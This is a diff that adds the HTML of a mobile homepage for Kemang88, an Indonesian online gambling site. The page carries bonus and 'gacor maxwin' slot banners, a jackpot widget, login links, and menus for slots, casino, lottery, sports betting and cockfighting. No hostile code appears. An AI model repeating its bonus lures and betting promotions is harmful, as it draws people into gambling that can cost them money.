+            <div class="vertical-wrapper">
+                <div class="">
+                        <div class="slide-item">
+                            <a href="https://www.kemang88.net/#" target="_blank" rel="" data-home-banner data-banner-rec-id="693ed198-021e-42ae-a64f-c8ae6b91e793">
+                                <img class="banner-img" src="https://api2-ke8.imgnxb.com/images/PBtLPb8Zgr8/id_cbm_693ed198-021e-42ae-a64f-c8ae6b91e793_1718107322180.jpg" alt="Selamat Datang di Kemang88" title="Selamat Datang di Kemang88" loading="eager" fetchpriority="high" width="1920" height="600" />
+                            </a>
+                        </div>
+                </div>
+            </div>
+            <div class="vertical-wrapper">
+                <div class="">
+                        <div class="slide-item">
+                            <a href="https://www.kemang88.net/#" target="_blank" rel="" data-home-banner data-banner-rec-id="47794b13-0c41-45ab-89d4-9ece2dd9c9b3">
+                                <img class="banner-img" src="https://api2-ke8.imgnxb.com/images/PBtLPb8Zgr8/id_cbm_47794b13-0c41-45ab-89d4-9ece2dd9c9b3_1719665284040.jpg" alt="Bonus New Member 50%" title="Bonus 10% dan 50%" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                </div>
+            </div>
+            <div class="vertical-wrapper">
+                <div class="">
+                        <div class="slide-item">
+                            <a href="https://www.kemang88.net/#" target="_blank" rel="" data-home-banner data-banner-rec-id="b1f2236d-e6d2-4ca3-85d1-cd0957b99351">
+                                <img class="banner-img" src="https://api2-ke8.imgnxb.com/images/PBtLPb8Zgr8/id_cbm_b1f2236d-e6d2-4ca3-85d1-cd0957b99351_1719665666590.jpg" alt="Deposit Pulsa &amp; E-Wallet" title="Deposit Pulsa &amp; E-Wallet" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                </div>
+            </div>
+            <div class="vertical-wrapper">
+                <div class="">
+                        <div class="slide-item">
+                            <a href="https://www.kemang88.net/#" target="_blank" rel="" data-home-banner data-banner-rec-id="f95920d2-fc48-492e-8840-52fdf64c65d7">
+                                <img class="banner-img" src="https://api2-ke8.imgnxb.com/images/PBtLPb8Zgr8/id_cbm_f95920d2-fc48-492e-8840-52fdf64c65d7_1736935823600.jpg" alt="Bonus Freebet" title="Bonus Freebet" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                </div>
+            </div>
+            <div class="vertical-wrapper">
+                <div class="">
+                        <div class="slide-item">
+                            <a href="https://www.kemang88.net/#" target="_blank" rel="" data-home-banner data-banner-rec-id="5fb9dd39-85fe-4d33-815b-7faa9f9525a1">
+                                <img class="banner-img" src="https://api2-ke8.imgnxb.com/images/PBtLPb8Zgr8/id_cbm_5fb9dd39-85fe-4d33-815b-7faa9f9525a1_1736935898153.jpg" alt="Event Mix Parlay" title="Event Mix Parlay" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                </div>
+            </div>
+            <div class="vertical-wrapper">
+                <div class="banner-group-vertical">
+                        <div class="slide-item">
+                            <a href="slots/fat-panda.html" target="_self" data-home-banner data-banner-rec-id="9b6d057e-63a1-43e4-bb9a-969c36a4cf67">
+                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2642-20260724140039.png" alt="PP POP - PP POP BAGI BAGI HADIAH," title="PP POP - PP POP BAGI BAGI HADIAH," loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                        <div class="slide-item">
+                            <a href="casino/pragmatic-live.html" target="_self" data-home-banner data-banner-rec-id="c39263a3-162c-4669-b6cf-61da4e4912e7">
+                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2678-20260803094531.png" alt="PP, PP LC - GACOR FESTIVAL: SEMANGAT KEMERDEKAAN" title="PP, PP LC - GACOR FESTIVAL: SEMANGAT KEMERDEKAAN" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                        <div class="slide-item">
+                            <a href="slots/slot88.html" target="_self" data-home-banner data-banner-rec-id="c1df671e-c638-4bd8-b638-b7256dd6a9be">
+                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2682-20260803094820.png" alt="SLOT88 X PP - GOKS REWARDS: SEMANGAT KEMERDEKAAN" title="SLOT88 X PP - GOKS REWARDS: SEMANGAT KEMERDEKAAN" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                </div>
+                    <div class="nav-btn sub-up">
+                        <img alt="chevron up" class="arrow-right rotate-up " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
+                    </div>
+                    <div class="nav-btn sub-down">
+                        <img alt="chevron down" class="arrow-right rotate-down " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
+                    </div>
+            </div>
+            <div class="vertical-wrapper">
+                <div class="banner-group-vertical">
+                        <div class="slide-item">
+                            <a href="https://history.jlfafafa3.com/event/20260721_TotalWin_1xPower" target="_blank" data-home-banner data-banner-rec-id="951a8ddf-74e7-454e-9683-8b8f896173e0">
+                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2610-20260720113228.jpeg" alt="JILI - DAILY GACOR WINS" title="JILI - DAILY GACOR WINS" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                        <div class="slide-item">
+                            <a href="https://public.pg-demo.com/events/aug/zf039/" target="_blank" data-home-banner data-banner-rec-id="d3c3f528-86c4-4b63-a942-60589f9faf26">
+                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2686-20260803102135.jpeg" alt="PG SOFT - TURNAMEN PG GACOR FIESTA 2026" title="PG SOFT - TURNAMEN PG GACOR FIESTA 2026" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                        <div class="slide-item">
+                            <a href="https://10e20.net/exclusive-challenges-event?id=6a6853df10576b15a398257a&amp;langs=id" target="_blank" data-home-banner data-banner-rec-id="7ddee035-0269-4526-8647-040f8d912e0e">
+                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2690-20260803095333.jpeg" alt="FACHAI - GEBYAR HADIAH" title="FACHAI - GEBYAR HADIAH" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                </div>
+                    <div class="nav-btn sub-up">
+                        <img alt="chevron up" class="arrow-right rotate-up " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
+                    </div>
+                    <div class="nav-btn sub-down">
+                        <img alt="chevron down" class="arrow-right rotate-down " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
+                    </div>
+            </div>
+            <div class="vertical-wrapper">
+                <div class="banner-group-vertical">
+                        <div class="slide-item">
+                            <a href="https://q.me-qr.com/1sgzsicg" target="_blank" data-home-banner data-banner-rec-id="f034c818-db8b-44b3-8fc8-832dcd567cb3">
+                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2674-20260730121901.jpeg" alt="LIVE22 - MAHJONG MASTERS" title="LIVE22 - MAHJONG MASTERS" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                        <div class="slide-item">
+                            <a href="slots/microgaming.html" target="_self" data-home-banner data-banner-rec-id="161dacfd-a82a-4c05-a4de-8446ec7436fd">
+                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2670-20260730121713.png" alt="MG - ZEUS X KPOP DEMON HUNTER: GACOR MAXWIN" title="MG - ZEUS X KPOP DEMON HUNTER: GACOR MAXWIN" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                </div>
+                    <div class="nav-btn sub-up">
+                        <img alt="chevron up" class="arrow-right rotate-up " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
+                    </div>
+                    <div class="nav-btn sub-down">
+                        <img alt="chevron down" class="arrow-right rotate-down " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
+                    </div>
+            </div>
+            <div class="vertical-wrapper">
+                <div class="banner-group-vertical">
+                        <div class="slide-item">
+                            <a href="slots/pragmatic.html" target="_self" data-home-banner data-banner-rec-id="8e85956e-2ea2-4fcc-8d86-30890fd9c664">
+                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2638-20260724135751.png" alt="PP - MEGA GACOR SEASON 4 LEVEL 5" title="PP - MEGA GACOR SEASON 4 LEVEL 5" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                        <div class="slide-item">
+                            <a href="slots/fat-panda.html" target="_self" data-home-banner data-banner-rec-id="90e49c12-eb33-492e-8d23-c8d75d616b45">
+                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2706-20260803100428.png" alt="PP POP - GATES OF OLYMPUS POP PRIZE DROP" title="PP POP - GATES OF OLYMPUS POP PRIZE DROP" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                </div>
+                    <div class="nav-btn sub-up">
+                        <img alt="chevron up" class="arrow-right rotate-up " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
+                    </div>
+                    <div class="nav-btn sub-down">
+                        <img alt="chevron down" class="arrow-right rotate-down " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
+                    </div>
+            </div>
+            <div class="vertical-wrapper">
+                <div class="banner-group-vertical">
+                        <div class="slide-item">
+                            <a href="sport/bti-gaming.html" target="_self" data-home-banner data-banner-rec-id="4206d1fb-c76f-466c-830e-459edea62cda">
+                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2662-20260728114743.jpeg" alt="BTi - PIALA DUNIA USAI, KESERUAN BARU DIMULAI" title="BTi - PIALA DUNIA USAI, KESERUAN BARU DIMULAI" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                        <div class="slide-item">
+                            <a href="https://www.kemang88.net/home?login&amp;bannerRecId=db5673a4-b9cb-425d-8c89-3498652c0da9" target="_self" data-home-banner data-banner-rec-id="db5673a4-b9cb-425d-8c89-3498652c0da9">
+                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2618-20260724135157.png" alt="Epic Ze Zeus Game Promo Banner" title="Epic Ze Zeus Game Promo Banner" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                        <div class="slide-item">
+                            <a href="https://www.kemang88.net/home?login&amp;bannerRecId=6155a222-63f9-467e-984f-b1ba1195a3f4" target="_self" data-home-banner data-banner-rec-id="6155a222-63f9-467e-984f-b1ba1195a3f4">
+                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2374-20260724134620.jpeg" alt="JILI - FORTUNE GARUDA 1000 GAME PROMO BANNER" title="JILI - FORTUNE GARUDA 1000 GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                        <div class="slide-item">
+                            <a href="slots/fast-spin.html" target="_self" data-home-banner data-banner-rec-id="87bcf2e1-cb43-4fc6-b6b1-6093d4368e36">
+                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-1866-20260502144747.png" alt="FASTSPIN - BALAPAN UNTUK SANG JUARA" title="FASTSPIN - BALAPAN UNTUK SANG JUARA" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                        <div class="slide-item">
+                            <a href="https://web-cdn.jlfafafa3.com/static/event/20260716K/id.html" target="_blank" data-home-banner data-banner-rec-id="143140b3-ae9c-4a44-88ac-50093ef09b0b">
+                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2666-20260728180720.jpeg" alt="JILI - JACKPOT LEGEND" title="JILI - JACKPOT LEGEND" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                        <div class="slide-item">
+                            <a href="slots/smartsoft.html" target="_self" data-home-banner data-banner-rec-id="db85f074-20a8-4f65-9605-7c1dea6b901f">
+                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2710-20260803101957.png" alt="SMARTSOFT - SPIN &amp; WIN TURNAMEN" title="SMARTSOFT - SPIN &amp; WIN TURNAMEN" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                </div>
+                    <div class="nav-btn sub-up">
+                        <img alt="chevron up" class="arrow-right rotate-up " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
+                    </div>
+                    <div class="nav-btn sub-down">
+                        <img alt="chevron down" class="arrow-right rotate-down " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
+                    </div>
+            </div>
+            <div class="vertical-wrapper">
+                <div class="banner-group-vertical">
+                        <div class="slide-item">
+                            <a href="slots/vplus.html" target="_self" data-home-banner data-banner-rec-id="95b8cb25-3ef0-440a-89d6-56132d1866e0">
+                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2634-20260724111108.jpeg" alt="VPLUS - GAMES PROMO BANNER" title="VPLUS - GAMES PROMO BANNER" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                        <div class="slide-item">
+                            <a href="https://www.kemang88.net/home?login&amp;bannerRecId=d2974ce8-95e0-4dec-a7ac-bd99788f5bb7" target="_self" data-home-banner data-banner-rec-id="d2974ce8-95e0-4dec-a7ac-bd99788f5bb7">
+                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2622-20260721174906.jpeg" alt="NEX4D - PROMO BANNER" title="NEX4D - PROMO BANNER" loading="lazy" width="1920" height="600" />
+                            </a>
+                        </div>
+                </div>
+                    <div class="nav-btn sub-up">
+                        <img alt="chevron up" class="arrow-right rotate-up " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
+                    </div>
+                    <div class="nav-btn sub-down">
+                        <img alt="chevron down" class="arrow-right rotate-down " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
+                    </div>
+            </div>
+    </div>
+    <div class="nav-btn main-next">
+        <img alt="chevron right" class="arrow-right " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
+    </div>
+</div>
+
+
+    <div class="login-links-container">
+        <a href="https://www.kemang88.net/#" class="register-button" data-toggle="modal" data-target="#register_modal" data-dismiss="modal">
+            Daftar
+        </a>
+        <a data-require-login class="login-button">
+            Masuk
+        </a>
+    </div>
+
+
+    <div data-section="jackpot">
+        <a href="slots/pragmaticb421.html?PromotionCategory=Jackpot+Play+Games">
+    <div class="home-progressive-jackpot">
+        <div class="jackpot-play-section">
+            <div>
+                <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/jackpot/jackpot-play-logo-v2.webp?v=607252311" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/jackpot/jackpot-play-logo-v2.png?v=607252311" type="image/png" /><img alt="Jackpot Play" height="56" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/jackpot/jackpot-play-logo-v2.png?v=607252311" width="250" /></picture>
+                <div class="jackpot-play-text">Jackpot <label>Play</label></div>
+            </div>
+        </div>
+        <div class="jackpot-container">
+            <div class="jackpot-inner-container">
+                <div class="jackpot-border-container">
+                    <span class="jackpot-currency">IDR</span>
+                    <span id="progressive_jackpot" data-progressive-jackpot-url="https://jp-api2.namesvr.dev/"></span>
+                </div>
+            </div>
+        </div>
+    </div>
+</a>
+    </div>
+
+
+<div class="main-menu-outer-container" id="main_menu_outer_container">
+    <i class="glyphicon glyphicon-chevron-left left_trigger"></i>
+    <main>
+        <a href="hot-games.html" data-game-category="Unknown" data-active="false">
+            <img alt="Hot Games" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/hot-games.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/hot-games-active.svg?v=607252311);" width="25" />
+            Hot Games
+        </a>
+            <a href="slots/pragmatic.html" data-game-category="Slots" data-active="false">
+                <img alt="Slots" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/slots.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/slots-active.svg?v=607252311);" width="25" />                Slots
+            </a>
+            <a href="casino.html" data-game-category="Casino" data-active="false">
+                <img alt="Live Casino" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/casino.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/casino-active.svg?v=607252311);" width="25" />                Live Casino
+            </a>
+            <a href="race.html" data-game-category="Race" data-active="false">
+                <img alt="Race" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/race.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/race-active.svg?v=607252311);" width="25" />                Race
+            </a>
+            <a href="others.html" data-game-category="Others" data-active="false">
+                <img alt="Togel" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/others.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/others-active.svg?v=607252311);" width="25" />                Togel
+            </a>
+            <a href="sport.html" data-game-category="Sports" data-active="false">
+                <img alt="Olahraga" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/sports.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/sports-active.svg?v=607252311);" width="25" />                Olahraga
+            </a>
+            <a href="crash-game.html" data-game-category="CrashGame" data-active="false">
+                <img alt="Crash Game" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/crash-game.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/crash-game-active.svg?v=607252311);" width="25" />                Crash Game
+            </a>
+            <a href="arcade.html" data-game-category="Arcade" data-active="false">
+                <img alt="Arcade" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/arcade.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/arcade-active.svg?v=607252311);" width="25" />                Arcade
+            </a>
+            <a href="poker.html" data-game-category="Poker" data-active="false">
+                <img alt="Poker" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/poker.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/poker-active.svg?v=607252311);" width="25" />                Poker
+            </a>
+            <a href="cockfight.html" data-game-category="Cockfight" data-active="false">
+                <img alt="Sabung Ayam" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/cockfight.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/cockfight-active.svg?v=607252311);" width="25" />                Sabung Ayam
+            </a>
+    </main>
+    <i class="glyphicon glyphicon-chevron-right right_trigger"></i>
+</div>
+
+<div id="menu_preview_container" class="menu-preview-container">
+    <div class="game-list-container" data-game-category="Unknown">
+        <div class="game-list"></div>
+    </div>
+        <div class="game-list-container" data-game-category="Slots">
+            <div class="game-list"></div>
+        </div>
+        <div class="game-list-container" data-game-category="Casino">
+            <div class="game-list"></div>
+        </div>
+        <div class="game-list-container" data-game-category="Race">
+            <div class="game-list"></div>
+        </div>
+        <div class="game-list-container" data-game-category="Others">
+            <div class="game-list"></div>
+        </div>
+        <div class="game-list-container" data-game-category="Sports">
+            <div class="game-list"></div>
+        </div>
+        <div class="game-list-container" data-game-category="CrashGame">
+            <div class="game-list"></div>
+        </div>
+        <div class="game-list-container" data-game-category="Arcade">
+            <div class="game-list"></div>
+        </div>
+        <div class="game-list-container" data-game-category="Poker">
+            <div class="game-list"></div>
+        </div>
+        <div class="game-list-container" data-game-category="Cockfight">
+            <div class="game-list"></div>
+        </div>
+</div>
+
+
+<div class="popular-game-title-container">
+    <div class="container-title">
+        <span>Game Populer</span>
+    </div>
+    <div class="container-content" id="popular_game_container">
+        <i class="left-chevron left_trigger" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-down.svg?v=607200919);"></i>
+        <div class="game-list">
+                <div class="games-group">
+                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Gates of Olympus POP">
+                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/FATPANDA/vs10olymppop.webp?v=607281411" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/FATPANDA/vs10olymppop.jpg?v=607281411" type="image/jpeg" /><img alt="Gates of Olympus POP" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/FATPANDA/vs10olymppop.jpg?v=607281411" width="100" /></picture>
+                        <div class="game-name">Gates of Olympus POP</div>
+                    </a>
+                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Fortune Gems 500">
+                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JILI/JILI_540.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JILI/JILI_540.jpg?v=606021804" type="image/jpeg" /><img alt="Fortune Gems 500" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/JILI/JILI_540.jpg?v=606021804" width="100" /></picture>
+                            <div class="game-name">Fortune Gems 500</div>
+                        </a>
+                </div>
+                <div class="games-group">
+                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Storm of Seth 2">
+                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JILI/JILI_705.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JILI/JILI_705.jpg?v=606021804" type="image/jpeg" /><img alt="Storm of Seth 2" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/JILI/JILI_705.jpg?v=606021804" width="100" /></picture>
+                        <div class="game-name">Storm of Seth 2</div>
+                    </a>
+                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Mahjong Ways">
+                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=606021804" type="image/jpeg" /><img alt="Mahjong Ways" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=606021804" width="100" /></picture>
+                            <div class="game-name">Mahjong Ways</div>
+                        </a>
+                </div>
+                <div class="games-group">
+                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Nezha 2">
+                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JOKER/4ri9xmixi1s4r.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JOKER/4ri9xmixi1s4r.jpg?v=606021804" type="image/jpeg" /><img alt="Nezha 2" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/JOKER/4ri9xmixi1s4r.jpg?v=606021804" width="100" /></picture>
+                        <div class="game-name">Nezha 2</div>
+                    </a>
+                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Mahjong Ways 2">
+                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=606021804" type="image/jpeg" /><img alt="Mahjong Ways 2" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=606021804" width="100" /></picture>
+                            <div class="game-name">Mahjong Ways 2</div>
+                        </a>
+                </div>
+                <div class="games-group">
+                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Mahjong MaxWin">
+                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/MICROGAMING/P5_mahjongMaxWin.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/MICROGAMING/P5_mahjongMaxWin.jpg?v=606021804" type="image/jpeg" /><img alt="Mahjong MaxWin" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/MICROGAMING/P5_mahjongMaxWin.jpg?v=606021804" width="100" /></picture>
+                        <div class="game-name">Mahjong MaxWin</div>
+                    </a>
+                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Pirate Quest 1000">
+                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/SLOT88/vs20pquestx.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/SLOT88/vs20pquestx.jpg?v=606021804" type="image/jpeg" /><img alt="Pirate Quest 1000" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/SLOT88/vs20pquestx.jpg?v=606021804" width="100" /></picture>
+                            <div class="game-name">Pirate Quest 1000</div>
+                        </a>
+                </div>
+                <div class="games-group">
+                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Way of Ninja">
+                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/SLOT88/vs20olympnin.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/SLOT88/vs20olympnin.jpg?v=606021804" type="image/jpeg" /><img alt="Way of Ninja" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/SLOT88/vs20olympnin.jpg?v=606021804" width="100" /></picture>
+                        <div class="game-name">Way of Ninja</div>
+                    </a>
+                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="MUSCLE FORTUNE CAT">
+                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/FACHAI/FACHAI_22091.webp?v=607070910" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/FACHAI/FACHAI_22091.jpg?v=607070910" type="image/jpeg" /><img alt="MUSCLE FORTUNE CAT" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/FACHAI/FACHAI_22091.jpg?v=607070910" width="100" /></picture>
+                            <div class="game-name">MUSCLE FORTUNE CAT</div>
+                        </a>
+                </div>
+                <div class="games-group">
+                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="FORTUNE GARUDA 500">
+                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JILI/JILI_696.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JILI/JILI_696.jpg?v=606021804" type="image/jpeg" /><img alt="FORTUNE GARUDA 500" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/JILI/JILI_696.jpg?v=606021804" width="100" /></picture>
+                        <div class="game-name">FORTUNE GARUDA 500</div>
+                    </a>
+                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Duck Hunters">
+                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/NOLIMITCITY/duckhunters00000.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/NOLIMITCITY/duckhunters00000.jpg?v=606021804" type="image/jpeg" /><img alt="Duck Hunters" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/NOLIMITCITY/duckhunters00000.jpg?v=606021804" width="100" /></picture>
+                            <div class="game-name">Duck Hunters</div>
+                        </a>
+                </div>
+                <div class="games-group">
+                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Legacy of Kong Maxways">
+                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/SPADEGAMING/S-LK03.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/SPADEGAMING/S-LK03.jpg?v=606021804" type="image/jpeg" /><img alt="Legacy of Kong Maxways" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/SPADEGAMING/S-LK03.jpg?v=606021804" width="100" /></picture>
+                        <div class="game-name">Legacy of Kong Maxways</div>
+                    </a>
+                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="The Crypt">
